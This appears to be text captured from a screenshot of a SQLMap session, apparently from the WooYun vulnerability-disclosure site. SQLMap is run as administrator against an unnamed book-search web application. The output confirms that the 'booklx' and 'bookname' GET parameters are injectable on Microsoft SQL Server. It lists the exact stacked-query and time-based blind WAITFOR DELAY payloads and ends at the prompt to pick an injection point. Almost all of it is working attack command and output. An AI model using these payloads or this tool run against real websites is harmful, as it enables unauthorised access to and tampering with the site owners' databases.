 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --is-dba
[16:08:02] [INFO] testing 'SQLite inline queries'
[16:08:02] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:08:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:08:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:08:21] [INFO] GET parameter 'bookname' seems to be 'Microsoft SQL Server/Syb
ase stacked queries' injectable
[16:08:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:08:34] [INFO] GET parameter 'bookname' seems to be 'Microsoft SQL Server/Syb
ase time-based blind' injectable
[16:08:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:08:43] [INFO] checking if the injection point on GET parameter 'bookname' is
 a false positive
GET parameter 'bookname' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 195 HTTP(s) req
uests:
---
Parameter: booklx (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: booklx=1'; WAITFOR DELAY '0:0:6'--&bookname=1&leftid=0&page=6&pid=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: booklx=1' WAITFOR DELAY '0:0:6'--&bookname=1&leftid=0&page=6&pid=1
Parameter: bookname (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: booklx=1&bookname=1'; WAITFOR DELAY '0:0:6'--&leftid=0&page=6&pid=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: booklx=1&bookname=1' WAITFOR DELAY '0:0:6'--&leftid=0&page=6&pid=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: booklx, type: Single quoted string (default)
[1] place: GET, parameter: bookname, type: Single quoted string
[q] Quit
>
www.wooyun.org